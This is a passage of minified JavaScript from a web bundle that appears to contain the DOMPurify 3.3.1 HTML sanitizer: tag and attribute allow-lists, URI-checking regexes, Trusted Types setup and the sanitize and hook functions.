"exponent","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","intercept","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","mask-type","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","slope","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","tablevalues","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),z=o(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),G=o(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),F=l(/\{\{[\w\W]*|[\w\W]*\}\}/gm),H=l(/<%[\w\W]*|[\w\W]*%>/gm),$=l(/\$\{[\w\W]*/gm),W=l(/^data-[\-\w.\u00B7-\uFFFF]+$/),B=l(/^aria-[\-\w]+$/),j=l(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp|matrix):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),Y=l(/^(?:\w+script|data):/i),q=l(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),X=l(/^html$/i);var K,V=Object.freeze({__proto__:null,ARIA_ATTR:B,ATTR_WHITESPACE:q,CUSTOM_ELEMENT:l(/^[a-z][.\w]*(-[.\w]+)+$/i),DATA_ATTR:W,DOCTYPE_NAME:X,ERB_EXPR:H,IS_ALLOWED_URI:j,IS_SCRIPT_OR_DATA:Y,MUSTACHE_EXPR:F,TMPLIT_EXPR:$});let Z={element:1,text:3,progressingInstruction:7,comment:8,document:9},J=function(e,t){if("object"!=typeof e||"function"!=typeof e.createPolicy)return null;let n=null,r="data-tt-policy-suffix";t&&t.hasAttribute(r)&&(n=t.getAttribute(r));let a="dompurify"+(n?"#"+n:"");try{return e.createPolicy(a,{createHTML:e=>e,createScriptURL:e=>e})}catch(e){return console.warn("TrustedTypes policy "+a+" could not be created."),null}},Q=function(){return{afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]}};var ee=function e(){let n,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"undefined"==typeof window?null:window,a=t=>e(t);if(a.version="3.3.1",a.removed=[],!r||!r.document||r.document.nodeType!==Z.document||!r.Element)return a.isSupported=!1,a;let{document:i}=r,l=i,s=l.currentScript,{DocumentFragment:u,HTMLTemplateElement:E,Node:F,Element:H,NodeFilter:$,NamedNodeMap:W=r.NamedNodeMap||r.MozNamedAttrMap,HTMLFormElement:B,DOMParser:Y,trustedTypes:q}=r,K=H.prototype,ee=_(K,"cloneNode"),et=_(K,"remove"),en=_(K,"nextSibling"),er=_(K,"childNodes"),ea=_(K,"parentNode");if("function"==typeof E){let e=i.createElement("template");e.content&&e.content.ownerDocument&&(i=e.content.ownerDocument)}let ei="",{implementation:eo,createNodeIterator:el,createDocumentFragment:ec,getElementsByTagName:es}=i,{importNode:eu}=l,ef=Q();a.isSupported="function"==typeof t&&"function"==typeof ea&&eo&&void 0!==eo.createHTMLDocument;let{MUSTACHE_EXPR:ep,ERB_EXPR:ed,TMPLIT_EXPR:em,DATA_ATTR:eh,ARIA_ATTR:eg,IS_SCRIPT_OR_DATA:ey,ATTR_WHITESPACE:eb,CUSTOM_ELEMENT:eA}=V,{IS_ALLOWED_URI:eT}=V,ek=null,ev=S({},[...N,...O,...R,...L,...I]),ew=null,ex=S({},[...P,...U,...z,...G]),eE=Object.seal(c(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),eS=null,eC=null,e_=Object.seal(c(null,{tagCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeCheck:{writable:!0,configurable:!1,enumerable:!0,value:null}})),eN=!0,eO=!0,eR=!1,eD=!0,eL=!1,eM=!0,eI=!1,eP=!1,eU=!1,ez=!1,eG=!1,eF=!1,eH=!0,e$=!1,eW=!0,eB=!1,ej={},eY=null,eq=S({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]),eX=null,eK=S({},["audio","video","img","source","image","track"]),eV=null,eZ=S({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),eJ="http://www.w3.org/1998/Math/MathML",eQ="http://www.w3.org/2000/svg",e0="http://www.w3.org/1999/xhtml",e1=e0,e2=!1,e5=null,e3=S({},[eJ,eQ,e0],y),e4=S({},["mi","mo","mn","ms","mtext"]),e9=S({},["annotation-xml"]),e8=S({},["title","style","font","a","script"]),e7=null,e6=["application/xhtml+xml","text/html"],te=null,tt=null,tn=i.createElement("form"),tr=function(e){return e instanceof RegExp||e instanceof Function},ta=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!tt||tt!==e){if(e&&"object"==typeof e||(e={}),e=C(e),te="application/xhtml+xml"===(e7=-1===e6.indexOf(e.PARSER_MEDIA_TYPE)?"text/html":e.PARSER_MEDIA_TYPE)?y:g,ek=v(e,"ALLOWED_TAGS")?S({},e.ALLOWED_TAGS,te):ev,ew=v(e,"ALLOWED_ATTR")?S({},e.ALLOWED_ATTR,te):ex,e5=v(e,"ALLOWED_NAMESPACES")?S({},e.ALLOWED_NAMESPACES,y):e3,eV=v(e,"ADD_URI_SAFE_ATTR")?S(C(eZ),e.ADD_URI_SAFE_ATTR,te):eZ,eX=v(e,"ADD_DATA_URI_TAGS")?S(C(eK),e.ADD_DATA_URI_TAGS,te):eK,eY=v(e,"FORBID_CONTENTS")?S({},e.FORBID_CONTENTS,te):eq,eS=v(e,"FORBID_TAGS")?S({},e.FORBID_TAGS,te):C({}),eC=v(e,"FORBID_ATTR")?S({},e.FORBID_ATTR,te):C({}),ej=!!v(e,"USE_PROFILES")&&e.USE_PROFILES,eN=!1!==e.ALLOW_ARIA_ATTR,eO=!1!==e.ALLOW_DATA_ATTR,eR=e.ALLOW_UNKNOWN_PROTOCOLS||!1,eD=!1!==e.ALLOW_SELF_CLOSE_IN_ATTR,eL=e.SAFE_FOR_TEMPLATES||!1,eM=!1!==e.SAFE_FOR_XML,eI=e.WHOLE_DOCUMENT||!1,ez=e.RETURN_DOM||!1,eG=e.RETURN_DOM_FRAGMENT||!1,eF=e.RETURN_TRUSTED_TYPE||!1,eU=e.FORCE_BODY||!1,eH=!1!==e.SANITIZE_DOM,e$=e.SANITIZE_NAMED_PROPS||!1,eW=!1!==e.KEEP_CONTENT,eB=e.IN_PLACE||!1,eT=e.ALLOWED_URI_REGEXP||j,e1=e.NAMESPACE||e0,e4=e.MATHML_TEXT_INTEGRATION_POINTS||e4,e9=e.HTML_INTEGRATION_POINTS||e9,eE=e.CUSTOM_ELEMENT_HANDLING||{},e.CUSTOM_ELEMENT_HANDLING&&tr(e.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(eE.tagNameCheck=e.CUSTOM_ELEMENT_HANDLING.tagNameCheck),e.CUSTOM_ELEMENT_HANDLING&&tr(e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(eE.attributeNameCheck=e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),e.CUSTOM_ELEMENT_HANDLING&&"boolean"==typeof e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(eE.allowCustomizedBuiltInElements=e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),eL&&(eO=!1),eG&&(ez=!0),ej&&(ek=S({},I),ew=[],!0===ej.html&&(S(ek,N),S(ew,P)),!0===ej.svg&&(S(ek,O),S(ew,U),S(ew,G)),!0===ej.svgFilters&&(S(ek,R),S(ew,U),S(ew,G)),!0===ej.mathMl&&(S(ek,L),S(ew,z),S(ew,G))),e.ADD_TAGS&&("function"==typeof e.ADD_TAGS?e_.tagCheck=e.ADD_TAGS:(ek===ev&&(ek=C(ek)),S(ek,e.ADD_TAGS,te))),e.ADD_ATTR&&("function"==typeof e.ADD_ATTR?e_.attributeCheck=e.ADD_ATTR:(ew===ex&&(ew=C(ew)),S(ew,e.ADD_ATTR,te))),e.ADD_URI_SAFE_ATTR&&S(eV,e.ADD_URI_SAFE_ATTR,te),e.FORBID_CONTENTS&&(eY===eq&&(eY=C(eY)),S(eY,e.FORBID_CONTENTS,te)),e.ADD_FORBID_CONTENTS&&(eY===eq&&(eY=C(eY)),S(eY,e.ADD_FORBID_CONTENTS,te)),eW&&(ek["#text"]=!0),eI&&S(ek,["html","head","body"]),ek.table&&(S(ek,["tbody"]),delete eS.tbody),e.TRUSTED_TYPES_POLICY){if("function"!=typeof e.TRUSTED_TYPES_POLICY.createHTML)throw x('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');if("function"!=typeof e.TRUSTED_TYPES_POLICY.createScriptURL)throw x('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');ei=(n=e.TRUSTED_TYPES_POLICY).createHTML("")}else void 0===n&&(n=J(q,s)),null!==n&&"string"==typeof ei&&(ei=n.createHTML(""));o&&o(e),tt=e}},ti=S({},[...O,...R,...D]),to=S({},[...L,...M]),tl=function(e){let t=ea(e);t&&t.tagName||(t={namespaceURI:e1,tagName:"template"});let n=g(e.tagName),r=g(t.tagName);return!!e5[e.namespaceURI]&&(e.namespaceURI===eQ?t.namespaceURI===e0?"svg"===n:t.namespaceURI===eJ?"svg"===n&&("annotation-xml"===r||e4[r]):!!ti[n]:e.namespaceURI===eJ?t.namespaceURI===e0?"math"===n:t.namespaceURI===eQ?"math"===n&&e9[r]:!!to[n]:e.namespaceURI===e0?(t.namespaceURI!==eQ||!!e9[r])&&(t.namespaceURI!==eJ||!!e4[r])&&!to[n]&&(e8[n]||!ti[n]):"application/xhtml+xml"===e7&&!!e5[e.namespaceURI])},tc=function(e){m(a.removed,{element:e});try{ea(e).removeChild(e)}catch(t){et(e)}},ts=function(e,t){try{m(a.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){m(a.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e){if(ez||eG)try{tc(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}}},tu=function(e){let t=null,r=null;if(eU)e="<remove></remove>"+e;else{let t=b(e,/^[\r\n\t ]+/);r=t&&t[0]}"application/xhtml+xml"===e7&&e1===e0&&(e='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+e+"</body></html>");let a=n?n.createHTML(e):e;if(e1===e0)try{t=new Y().parseFromString(a,e7)}catch(e){}if(!t||!t.documentElement){t=eo.createDocument(e1,"template",null);try{t.documentElement.innerHTML=e2?ei:a}catch(e){}}let o=t.body||t.documentElement;return(e&&r&&o.insertBefore(i.createTextNode(r),o.childNodes[0]||null),e1===e0)?es.call(t,eI?"html":"body")[0]:eI?t.documentElement:o},tf=function(e){return el.call(e.ownerDocument||e,e,$.SHOW_ELEMENT|$.SHOW_COMMENT|$.SHOW_TEXT|$.SHOW_PROCESSING_INSTRUCTION|$.SHOW_CDATA_SECTION,null)},tp=function(e){return e instanceof B&&("string"!=typeof e.nodeName||"string"!=typeof e.textContent||"function"!=typeof e.removeChild||!(e.attributes instanceof W)||"function"!=typeof e.removeAttribute||"function"!=typeof e.setAttribute||"string"!=typeof e.namespaceURI||"function"!=typeof e.insertBefore||"function"!=typeof e.hasChildNodes)},td=function(e){return"function"==typeof F&&e instanceof F};function tm(e,t,n){f(e,e=>{e.call(a,t,n,tt)})}let th=function(e){let t=null;if(tm(ef.beforeSanitizeElements,e,null),tp(e))return tc(e),!0;let n=te(e.nodeName);if(tm(ef.uponSanitizeElement,e,{tagName:n,allowedTags:ek}),eM&&e.hasChildNodes()&&!td(e.firstElementChild)&&w(/<[/\w!]/g,e.innerHTML)&&w(/<[/\w!]/g,e.textContent)||e.nodeType===Z.progressingInstruction||eM&&e.nodeType===Z.comment&&w(/<[/\w]/g,e.data))return tc(e),!0;if(!(e_.tagCheck instanceof Function&&e_.tagCheck(n))&&(!ek[n]||eS[n])){if(!eS[n]&&ty(n)&&(eE.tagNameCheck instanceof RegExp&&w(eE.tagNameCheck,n)||eE.tagNameCheck instanceof Function&&eE.tagNameCheck(n)))return!1;if(eW&&!eY[n]){let t=ea(e)||e.parentNode,n=er(e)||e.childNodes;if(n&&t){let r=n.length;for(let a=r-1;a>=0;--a){let r=ee(n[a],!0);r.__removalCount=(e.__removalCount||0)+1,t.insertBefore(r,en(e))}}}return tc(e),!0}return e instanceof H&&!tl(e)||("noscript"===n||"noembed"===n||"noframes"===n)&&w(/<\/no(script|embed|frames)/i,e.innerHTML)?(tc(e),!0):(eL&&e.nodeType===Z.text&&(t=e.textContent,f([ep,ed,em],e=>{t=A(t,e," ")}),e.textContent!==t&&(m(a.removed,{element:e.cloneNode()}),e.textContent=t)),tm(ef.afterSanitizeElements,e,null),!1)},tg=function(e,t,n){if(eH&&("id"===t||"name"===t)&&(n in i||n in tn))return!1;if(eO&&!eC[t]&&w(eh,t));else if(eN&&w(eg,t));else if(e_.attributeCheck instanceof Function&&e_.attributeCheck(t,e));else if(!ew[t]||eC[t]){if(!(ty(e)&&(eE.tagNameCheck instanceof RegExp&&w(eE.tagNameCheck,e)||eE.tagNameCheck instanceof Function&&eE.tagNameCheck(e))&&(eE.attributeNameCheck instanceof RegExp&&w(eE.attributeNameCheck,t)||eE.attributeNameCheck instanceof Function&&eE.attributeNameCheck(t,e))||"is"===t&&eE.allowCustomizedBuiltInElements&&(eE.tagNameCheck instanceof RegExp&&w(eE.tagNameCheck,n)||eE.tagNameCheck instanceof Function&&eE.tagNameCheck(n))))return!1}else if(eV[t]);else if(w(eT,A(n,eb,"")));else if(("src"===t||"xlink:href"===t||"href"===t)&&"script"!==e&&0===T(n,"data:")&&eX[e]);else if(eR&&!w(ey,A(n,eb,"")));else if(n)return!1;return!0},ty=function(e){return"annotation-xml"!==e&&b(e,eA)},tb=function(e){tm(ef.beforeSanitizeAttributes,e,null);let{attributes:t}=e;if(!t||tp(e))return;let r={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:ew,forceKeepAttr:void 0},i=t.length;for(;i--;){let{name:o,namespaceURI:l,value:c}=t[i],s=te(o),u="value"===o?c:k(c);if(r.attrName=s,r.attrValue=u,r.keepAttr=!0,r.forceKeepAttr=void 0,tm(ef.uponSanitizeAttribute,e,r),u=r.attrValue,e$&&("id"===s||"name"===s)&&(ts(o,e),u="user-content-"+u),eM&&w(/((--!?|])>)|<\/(style|title|textarea)/i,u)||"attributename"===s&&b(u,"href")){ts(o,e);continue}if(r.forceKeepAttr)continue;if(!r.keepAttr||!eD&&w(/\/>/i,u)){ts(o,e);continue}eL&&f([ep,ed,em],e=>{u=A(u,e," ")});let p=te(e.nodeName);if(!tg(p,s,u)){ts(o,e);continue}if(n&&"object"==typeof q&&"function"==typeof q.getAttributeType){if(l);else switch(q.getAttributeType(p,s)){case"TrustedHTML":u=n.createHTML(u);break;case"TrustedScriptURL":u=n.createScriptURL(u)}}if(u!==c)try{l?e.setAttributeNS(l,o,u):e.setAttribute(o,u),tp(e)?tc(e):d(a.removed)}catch(t){ts(o,e)}}tm(ef.afterSanitizeAttributes,e,null)},tA=function e(t){let n=null,r=tf(t);for(tm(ef.beforeSanitizeShadowDOM,t,null);n=r.nextNode();)tm(ef.uponSanitizeShadowNode,n,null),th(n),tb(n),n.content instanceof u&&e(n.content);tm(ef.afterSanitizeShadowDOM,t,null)};return a.sanitize=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=null,i=null,o=null,c=null;if((e2=!e)&&(e="<!-->"),"string"!=typeof e&&!td(e)){if("function"==typeof e.toString){if("string"!=typeof(e=e.toString()))throw x("dirty is not a string, aborting")}else throw x("toString is not a function")}if(!a.isSupported)return e;if(eP||ta(t),a.removed=[],"string"==typeof e&&(eB=!1),eB){if(e.nodeName){let t=te(e.nodeName);if(!ek[t]||eS[t])throw x("root node is forbidden and cannot be sanitized in-place")}}else if(e instanceof F)(i=(r=tu("<!---->")).ownerDocument.importNode(e,!0)).nodeType===Z.element&&"BODY"===i.nodeName?r=i:"HTML"===i.nodeName?r=i:r.appendChild(i);else{if(!ez&&!eL&&!eI&&-1===e.indexOf("<"))return n&&eF?n.createHTML(e):e;if(!(r=tu(e)))return ez?null:eF?ei:""}r&&eU&&tc(r.firstChild);let s=tf(eB?e:r);for(;o=s.nextNode();)th(o),tb(o),o.content instanceof u&&tA(o.content);if(eB)return e;if(ez){if(eG)for(c=ec.call(r.ownerDocument);r.firstChild;)c.appendChild(r.firstChild);else c=r;return(ew.shadowroot||ew.shadowrootmode)&&(c=eu.call(l,c,!0)),c}let p=eI?r.outerHTML:r.innerHTML;return eI&&ek["!doctype"]&&r.ownerDocument&&r.ownerDocument.doctype&&r.ownerDocument.doctype.name&&w(X,r.ownerDocument.doctype.name)&&(p="<!DOCTYPE "+r.ownerDocument.doctype.name+">\n"+p),eL&&f([ep,ed,em],e=>{p=A(p,e," ")}),n&&eF?n.createHTML(p):p},a.setConfig=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};ta(e),eP=!0},a.clearConfig=function(){tt=null,eP=!1},a.isValidAttribute=function(e,t,n){return tt||ta({}),tg(te(e),te(t),n)},a.addHook=function(e,t){"function"==typeof t&&m(ef[e],t)},a.removeHook=function(e,t){if(void 0!==t){let n=p(ef[e],t);return -1===n?void 0:h(ef[e],n,1)[0]}return d(ef[e])},a.removeHooks=function(e){ef[e]=[]},a.removeAllHooks=function(){ef=Q()},a}();e.exports=ee},24511:function(e,t,n){n.d(t,{Z:function(){return en}});let{entries:r,setPrototypeOf:a,isFrozen:i,getPrototypeOf:o,getOwnPropertyDescriptor:l}=Object,{freeze:c,seal:s,create:u}=Object,{apply:f,construct:p}="undefined"!=typeof Reflect&&Reflect;c||(c=function(e){return e}),s||(s=function(e){return e}),f||(f=function(e,t){for(var n=arguments.length,r=Array(n>2?n-2:0),a=2;a<n;a++)r[a-2]=arguments[a];return e.apply(t,r)}),p||(p=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return new e(...n)});let d=C(Array.prototype.forEach),m=C(Array.prototype.lastIndexOf),h=C(Array.prototype.pop),g=C(Array.prototype.push),y=C(Array.prototype.splice),b=C(String.prototype.toLowerCase),A=C(String.prototype.toString),T=C(String.prototype.match),k=C(String.prototype.replace),v=C(String.prototype.indexOf),w=C(String.prototype.trim),x=C(Object.prototype.hasOwnProperty),E=C(RegExp.prototype.test),S=(Z=TypeError,function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return p(Z,t)});function C(e){return function(t){t instanceof RegExp&&(t.lastIndex=0);for(var n=arguments.length,r=Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return f(e,t,r)}}function _(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:b;a&&a(e,null);let r=t.length;for(;r--;){let a=t[r];if("string"==typeof a){let e=n(a);e!==a&&(i(t)||(t[r]=e),a=e)}e[a]=!0}return e}function N(e){let t=u(null);for(let[n,a]of r(e))x(e,n)&&(Array.isArray(a)?t[n]=function(e){for(let t=0;t<e.length;t++)x(e,t)||(e[t]=null);return e}(a):a&&"object"==typeof a&&a.constructor===Object?t[n]=N(a):t[n]=a);return t}function O(e,t){for(;null!==e;){let n=l(e,t);if(n){if(n.get)return C(n.get);if("function"==typeof n.value)return C(n.value)}e=o(e)}return function(){return null}}let R=c(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","search","section","select","shadow","slot","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),D=c(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","enterkeyhint","exportparts","filter","font","g","glyph","glyphref","hkern","image","inputmode","line","lineargradient","marker","mask","metadata","mpath","part","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),L=c(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),M=c(["animate","color-profile","cursor","discard","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),I=c(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover","mprescripts"]),P=c(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),U=c(["#text"]),z=c(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","exportparts","face","for","headers","height","hidden","high","href","hreflang","id","inert","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","part","pattern","placeholder","playsinline","popover","popovertarget","popovertargetaction","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","slot","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","wrap","xmlns","slot"]),G=c(["accent-height","accumulate","additive","alignment-baseline","amplitude","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","exponent","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","intercept","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","mask-type","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","slope","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","tablevalues","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),F=c(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),H=c(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),$=s(/\{\{[\w\W]*|[\w\W]*\}\}/gm),W=s(/<%[\w\W]*|[\w\W]*%>/gm),B=s(/\$\{[\w\W]*/gm),j=s(/^data-[\-\w.\u00B7-\uFFFF]+$/),Y=s(/^aria-[\-\w]+$/),q=s(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp|matrix):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),X=s(/^(?:\w+script|data):/i),K=s(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),V=s(/^html$/i);var Z,J=Object.freeze({__proto__:null,ARIA_ATTR:Y,ATTR_WHITESPACE:K,CUSTOM_ELEMENT:s(/^[a-z][.\w]*(-[.\w]+)+$/i),DATA_ATTR:j,DOCTYPE_NAME:V,ERB_EXPR:W,IS_ALLOWED_URI:q,IS_SCRIPT_OR_DATA:X,MUSTACHE_EXPR:$,TMPLIT_EXPR:B});let Q={element:1,text:3,progressingInstruction:7,comment:8,document:9},ee=function(e,t){if("object"!=typeof e||"function"!=typeof e.createPolicy)return null;let n=null,r="data-tt-policy-suffix";t&&t.hasAttribute(r)&&(n=t.getAttribute(r));let a="dompurify"+(n?"#"+n:"");try{return e.createPolicy(a,{createHTML:e=>e,createScriptURL:e=>e})}catch(e){return console.warn("TrustedTypes policy "+a+" could not be created."),null}},et=function(){return{afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]}};var en=function e(){let t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"undefined"==typeof window?null:window,a=t=>e(t);if(a.version="3.3.1",a.removed=[],!n||!n.document||n.document.nodeType!==Q.document||!n.Element)return a.isSupported=!1,a;let{document:i}=n,o=i,l=o.currentScript,{DocumentFragment:s,HTMLTemplateElement:f,Node:p,Element:C,NodeFilter:$,NamedNodeMap:W=n.NamedNodeMap||n.MozNamedAttrMap,HTMLFormElement:B,DOMParser:j,trustedTypes:Y}=n,X=C.prototype,K=O(X,"cloneNode"),Z=O(X,"remove"),en=O(X,"nextSibling"),er=O(X,"childNodes"),ea=O(X,"parentNode");if("function"==typeof f){let e=i.createElement("template");e.content&&e.content.ownerDocument&&(i=e.content.ownerDocument)}let ei="",{implementation:eo,createNodeIterator:el,createDocumentFragment:ec,getElementsByTagName:es}=i,{importNode:eu}=o,ef=et();a.isSupported="function"==typeof r&&"function"==typeof ea&&eo&&void 